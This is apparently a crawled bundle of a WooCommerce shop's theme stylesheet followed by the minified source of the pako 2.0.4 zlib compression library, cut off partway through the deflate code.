	}
.woocommerce .shop-links a span{
    padding: 12px 0 0 2px;
	}
.woocommerce .shop-links a:hover{
	border: 1px solid #333;
	}
	
.woocommerce .shop-links i{}

.widget_product_search{}
.widget_product_search form{position:relative}
.widget_product_search label{display:none}
.widget_product_search input[type="text"]{
    border:1px solid #CCC;
    border-radius:3px;
    box-sizing:border-box;
    color:#A7A7A7;
    cursor:text;
    font-size:11px;
    height:34px;
    line-height:24px;
    margin:0;
    padding:0 10px;
    transition:all 0.2s ease 0s;
    width:100%;
	}
.widget_product_search input[type="text"]:focus{
	border:solid 1px #999;
	color:#777;
	}
.widget_product_search input[type="submit"]{
	color:#ccc;
	background:none;
    border:0 none;
    cursor:pointer;
    font-size:11px;
    position:absolute;
    right:10px;
    top:10px;
	font-family:"FontAwesome";
    transition:all 0.2s ease 0s;
	
	}
.widget_product_search input[type="submit"]:hover{
	color:#777;
	}


.woocommerce #content div.product div.images img,
.woocommerce div.product div.images img {
    border: 1px solid #CCCCCC;
    box-shadow:none !important;
    float: left;
}


.woocommerce div.product div.thumbnails a{
	margin-bottom:3.8%;
	}


.woo-title .filter_wrapper .woocommerce-ordering, .pa_selection {
	
	}


.woocommerce .widget_layered_nav_filters ul li a{
	background:#191919 !important;
	border:none !important;
	margin: 0 3px;
    padding:4px 10px !important;
	}


.woocommerce dl.customer_details{
	border: 1px solid #DDD;
    border-radius: 5px;
    margin: 10px 0 25px;
    padding: 10px 15px;
	}

.woocommerce dl.customer_details dt{
	float: left;
    margin-right: 5px;
	}

.woocommerce dl.customer_details dd{
	font-weight: 700;
    margin: 0 0 5px;
	}


.widget.woocommerce li a{
	border-bottom:none;
	}
.widget.woocommerce .product_list_widget li a:before{content:"";}

.widget.woocommerce li{
	padding:0;
	}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li{
	padding:10px 0 !important;
	}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	right: 0;
    top: 10px !important;
	left:auto !important;
	color:#ccc !important;
	font-weight: 400;
    line-height: 15px;
	}

.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{
	color:#fff !important;
	}

.widget.woocommerce li a:before{
	margin-right:0 !important;
	}
.woocommerce ul.products li.product .button{margin-top:0 !important}

.woocommerce .shipping-calculator-form .button{margin: 5px;}


.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    display: inline-block !important;
    line-height: 18px !important;
}

.checkout table.shop_table tfoot th,
.checkout .woocommerce table.shop_table tfoot th {
    padding: 10px 0 0 12px !important;
}

.select2-container .select2-choice {
    padding: 4px 0 4px 8px !important;
}


.woocommerce-account .page-content{
	margin-bottom:70px;
	}

.woocommerce-cart .cart-collaterals .cart_totals table{width:100%;border:none}


.woocommerce .widget_layered_nav ul li.chosen a:before,
.woocommerce .widget_layered_nav_filters ul li a:before{
	color:#fff !important;
	padding: 0 7px 0 0;
	}
.woocommerce .widget_layered_nav_filters ul li a{
	color:#fff !important;
	border-radius: 2px;
    padding: 6px 11px !important;
	}

.woocommerce-checkout #payment {
    margin-bottom: 50px;
}

.table table tfoot td, table tfoot td{color:#666}

.woocommerce-order-received .woocommerce{margin-bottom:50px}
.woocommerce header{box-shadow:none}

.woocommerce-account .woocommerce-MyAccount-navigation{
	border: 1px solid #ddd;
    border-radius: 5px;
	}
.woocommerce-account .woocommerce-MyAccount-navigation ul{
	font-size: 14px;
    font-weight: 700;
    list-style: outside none none;
	padding:15px 15px 5px;
	margin-bottom: 10px;
	}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{
	padding: 2px 10px;
	border-radius: 5px;
	margin-bottom:3px;
	border: 1px solid #fff;
	}
	
	
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{
	display:block;
	}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{}


.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:hover{}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover{
	border: 1px solid #ddd;
	}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a{
	
	}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active{
	background:#000;
	border-color:#000;
	border: 1px solid #000;

	}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{
	color:#fff;
	}


.cart_list .cart_list_product_quantity {
    direction: ltr;
    display: inline-block;
    margin-right: 20px;
}


.smartco-shop .filter_wrapper {
	position: relative;
	right: 7px;
	font-size: 12px;
	margin-bottom: 20px;
	float: right;
}
.smartco-shop .filter_wrapper .woocommerce-ordering, .pa_selection {
	border:1px solid #E2E2E2;
	outline:none;
	-webkit-transition:all 0.2s ease;
	transition:all 0.2s ease;
	position:relative;
	border-radius: 3px;
}
.pa_selection, .pa_selection select {
	width:100%;
}
.review i {
	color:#FCE120;
	font-size:14px;
}
.smartco-shop .filter_wrapper .woocommerce-ordering:hover, .pa_selection:hover { background:#F5F5F5; border:1px solid #CFCFCF }
.smartco-shop .filter_wrapper select, .pa_selection select {
	background:rgba(0, 0, 0, 0);
	height:30px;
	margin:0;
	border:0;
	padding:5px;
	-webkit-appearance:none;
	outline:none;
	color:#777
}

.woo-title.title-left{float: left;}
.isrtl .woo-title.title-left{float: right;}
.isrtl .smartco-shop .filter_wrapper {float: left;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js
body_size: 12329
content:
/*! pako 2.0.4 https://github.com/nodeca/pako @license (MIT AND Zlib) */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),l=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),o=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function b(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let g,p,m;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let n,r,l=0;for(n=1;n<=s;n++)i[n]=l=l+a[n-1]<<1;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,o,h,d=0;if(0!==t.last_lit)do{n=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],s=t.pending_buf[t.l_buf+d],d++,0===n?z(t,s,e):(o=c[s],z(t,o+a+1,e),h=r[o],0!==h&&(s-=u[o],x(t,s,h)),n--,o=v(n),z(t,o,i),h=l[o],0!==h&&(n-=w[o],x(t,n,h)))}while(d<t.last_lit);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let l,o,h,d=-1;for(t.heap_len=0,t.heap_max=573,l=0;l<r;l++)0!==a[2*l]?(t.heap[++t.heap_len]=d=l,t.depth[l]=0):a[2*l+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,l=t.heap_len>>1;l>=1;l--)S(t,a,l);h=r;do{l=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),o=t.heap[1],t.heap[--t.heap_max]=l,t.heap[--t.heap_max]=o,a[2*h]=a[2*l]+a[2*o],t.depth[h]=(t.depth[l]>=t.depth[o]?t.depth[l]:t.depth[o])+1,a[2*l+1]=a[2*o+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,l=e.stat_desc.extra_bits,o=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,b=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,b++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=o&&(u=l[_-o]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==b){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,b-=2}while(b>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++l<o&&n===r||(l<h?t.bl_tree[2*n]+=l:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):l<=10?t.bl_tree[34]++:t.bl_tree[36]++,l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++l<o&&n===r)){if(l<h)do{z(t,n,t.bl_tree)}while(0!=--l);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),l--),z(t,16,t.bl_tree),x(t,l-3,2)):l<=10?(z(t,17,t.bl_tree),x(t,l-3,3)):(z(t,18,t.bl_tree),x(t,l-11,7));l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),((t,e,a,i)=>{Z(t),i&&(y(t,a),y(t,~a)),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a})(t,e,a,!0)};var N={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<l[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<l[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);g=new b(d,r,257,i,s),p=new b(_,l,0,n,s),m=new b(new Array(0),o,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,g),t.d_desc=new k(t.dyn_dtree,p),t.bl_desc=new k(t.bl_tree,m),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:(t,e,i,n)=>{let s,r,l=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),l=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,l+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},_tr_tally:(t,e,i)=>(t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&i,t.last_lit++,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.last_lit===t.lit_bufsize-1),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var B=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const C=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var M=(t,e,a,i)=>{const n=C,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},H={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},j={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:K,_tr_stored_block:P,_tr_flush_block:Y,_tr_tally:G,_tr_align:X}=N,{Z_NO_FLUSH:W,Z_PARTIAL_FLUSH:q,Z_FULL_FLUSH:J,Z_FINISH:Q,Z_BLOCK:V,Z_OK:$,Z_STREAM_END:tt,Z_STREAM_ERROR:et,Z_DATA_ERROR:at,Z_BUF_ERROR:it,Z_DEFAULT_COMPRESSION:nt,Z_FILTERED:st,Z_HUFFMAN_ONLY:rt,Z_RLE:lt,Z_FIXED:ot,Z_DEFAULT_STRATEGY:ht,Z_UNKNOWN:dt,Z_DEFLATED:_t}=j,ft=258,ct=262,ut=103,wt=113,bt=666,gt=(t,e)=>(t.msg=H[e],e),pt=t=>(t<<1)-(t>4?9:0),mt=t=>{let e=t.length;for(;--e>=0;)t[e]=0};let kt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const vt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},yt=(t,e)=>{Y(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,vt(t.strm)},xt=(t,e)=>{t.pending_buf[t.pending++]=e},zt=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},At=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=B(t.adler,e,n,a):2===t.state.wrap&&(t.adler=M(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Et=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,l=t.nice_match;const o=t.strstart>t.w_size-ct?t.strstart-(t.w_size-ct):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ft;let c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),l>t.lookahead&&(l=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ft-(f-s),s=f-ft,i>r){if(t.match_start=e,r=i,i>=l)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>o&&0!=--n);return r<=t.lookahead?r:t.lookahead},Rt=t=>{const e=t.w_size;let a,i,n,s,r;do{if(s=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ct)){t.window.set(t.window.subarray(e,e+e),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,i=t.hash_size,a=i;do{n=t.head[--a],t.head[a]=n>=e?n-e:0}while(--i);i=e,a=i;do{n=t.prev[--a],t.prev[a]=n>=e?n-e:0}while(--i);s+=e}if(0===t.strm.avail_in)break;if(i=At(t.strm,t.window,t.strstart+t.lookahead,s),t.lookahead+=i,t.lookahead+t.insert>=3)for(r=t.strstart-t.insert,t.ins_h=t.window[r],t.ins_h=kt(t,t.ins_h,t.window[r+1]);t.insert&&(t.ins_h=kt(t,t.ins_h,t.window[r+3-1]),t.prev[r&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=r,r++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ct&&0!==t.strm.avail_in)},Zt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a)),t.match_length>=3)if(i=G(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=kt(t,t.ins_h,t.window[t.strstart+1]);else i=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2},Ut=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a),t.match_length<=5&&(t.strategy===st||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=G(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(yt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=G(t,0,t.window[t.strstart-1]),i&&yt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=G(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2};function St(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const Dt=[new St(0,0,0,0,((t,e)=>{let a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(Rt(t),0===t.lookahead&&e===W)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;const i=t.block_start+a;if((0===t.strstart||t.strstart>=i)&&(t.lookahead=t.strstart-i,t.strstart=i,yt(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-ct&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(yt(t,!1),t.strm.avail_out),1)})),new St(4,4,8,4,Zt),new St(4,5,16,8,Zt),new St(4,6,32,32,Zt),new St(4,4,16,16,Ut),new St(8,16,32,32,Ut),new St(8,16,128,128,Ut),new St(8,32,128,256,Ut),new St(32,128,258,1024,Ut),new St(32,258,258,4096,Ut)];function Tt(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_t,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),mt(this.dyn_ltree),mt(this.dyn_dtree),mt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),mt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),mt(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ot=t=>{if(!t||!t.state)return gt(t,et);t.total_in=t.total_out=0,t.data_type=dt;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:wt,t.adler=2===e.wrap?0:1,e.last_flush=W,K(e),$},It=t=>{const e=Ot(t);var a;return e===$&&((a=t.state).window_size=2*a.w_size,mt(a.head),a.max_lazy_match=Dt[a.level].max_lazy,a.good_match=Dt[a.level].good_length,a.nice_match=Dt[a.level].nice_length,a.max_chain_length=Dt[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ft=(t,e,a,i,n,s)=>{if(!t)return et;let r=1;if(e===nt&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==_t||i<8||i>15||e<0||e>9||s<0||s>ot)return gt(t,et);8===i&&(i=9);const l=new Tt;return t.state=l,l.strm=t,l.wrap=r,l.gzhead=null,l.w_bits=i,l.w_size=1<<l.w_bits,l.w_mask=l.w_size-1,l.hash_bits=n+7,l.hash_size=1<<l.hash_bits,l.hash_mask=l.hash_size-1,l.hash_shift=~~((l.hash_bits+3-1)/3),l.window=new Uint8Array(2*l.w_size),l.head=new Uint16Array(l.hash_size),l.prev=new Uint16Array(l.w_size),l.lit_bufsize=1<<n+6,l.pending_buf_size=4*l.lit_bufsize,l.pending_buf=new Uint8Array(l.pending_buf_size),l.d_buf=1*l.lit_bufsize,l.l_buf=3*l.lit_bufsize,l.level=e,l.strategy=s,l.method=a,It(t)};var Lt={deflateInit:(t,e)=>Ft(t,e,_t,15,8,ht),deflateInit2:Ft,deflateReset:It,deflateResetKeep:Ot,deflateSetHeader:(t,e)=>t&&t.state?2!==t.state.wrap?et:(t.state.gzhead=e,$):et,deflate:(t,e)=>{let a,i;if(!t||!t.state||e>V||e<0)return t?gt(t,et):et;const n=t.state;if(!t.output||!t.input&&0!==t.avail_in||n.status===bt&&e!==Q)return gt(t,0===t.avail_out?it:et);n.strm=t;const s=n.last_flush;if(n.last_flush=e,42===n.status)if(2===n.wrap)t.adler=0,xt(n,31),xt(n,139),xt(n,8),n.gzhead?(xt(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),xt(n,255&n.gzhead.time),xt(n,n.gzhead.time>>8&255),xt(n,n.gzhead.time>>16&255),xt(n,n.gzhead.time>>24&255),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(xt(n,255&n.gzhead.extra.length),xt(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=M(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69):(xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,3),n.status=wt);else{let e=_t+(n.w_bits-8<<4)<<8,a=-1;a=n.strategy>=rt||n.level<2?0:n.level<6?1:6===n.level?2:3,e|=a<<6,0!==n.strstart&&(e|=32),e+=31-e%31,n.status=wt,zt(n,e),0!==n.strstart&&(zt(n,t.adler>>>16),zt(n,65535&t.adler)),t.adler=1}if(69===n.status)if(n.gzhead.extra){for(a=n.pending;n.gzindex<(65535&n.gzhead.extra.length)&&(n.pending!==n.pending_buf_size||(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending!==n.pending_buf_size));)xt(n,255&n.gzhead.extra[n.gzindex]),n.gzindex++;n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),n.gzindex===n.gzhead.extra.length&&(n.gzindex=0,n.status=73)}else 